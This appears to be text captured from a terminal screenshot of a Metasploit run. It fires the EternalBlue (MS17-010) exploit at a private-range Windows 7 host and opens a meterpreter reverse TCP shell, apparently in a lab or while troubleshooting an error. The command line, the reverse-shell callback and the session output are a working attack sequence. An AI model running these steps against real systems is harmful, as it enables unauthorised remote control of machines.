 oliver — msfconsole -x use exploit/windows/smb/ms17_010_eternalblue; set rhost 172.16.120.156 ; run — 180×59
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
Oswald:~ oliver$ cd /opt/metasploit-framework/bin; ./msfconsole -x "use exploit/windows/smb/ms17_010_eternalblue; set rhost 172.16.120.156 ; run"
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.1.27-dev-ddb33384bb885ac230103a887f4ce080eb993a3f]
+ -- --=[ 2194 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
rhost => 172.16.120.156
[*] Started reverse TCP handler on 192.168.18.7:4444
[*] 172.16.120.156:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.16.120.156:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] Sending stage (200262 bytes) to 192.168.18.7
[*] 172.16.120.156:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.16.120.156:445 - The target is vulnerable.
[*] 172.16.120.156:445 - Connecting to target for exploitation.
[+] 172.16.120.156:445 - Connection established for exploitation.
[+] 172.16.120.156:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.120.156:445 - CORE raw buffer dump (42 bytes)
[*] 172.16.120.156:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 172.16.120.156:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 172.16.120.156:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 172.16.120.156:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.120.156:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.120.156:445 - Sending all but last fragment of exploit packet
[-] 172.16.120.156:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
[*] Meterpreter session 1 opened (192.168.18.7:4444 -> 192.168.18.7:50205 ) at 2022-01-21 22:11:12 +0800
meterpreter > pwd
C:\Windows\system32
meterpreter >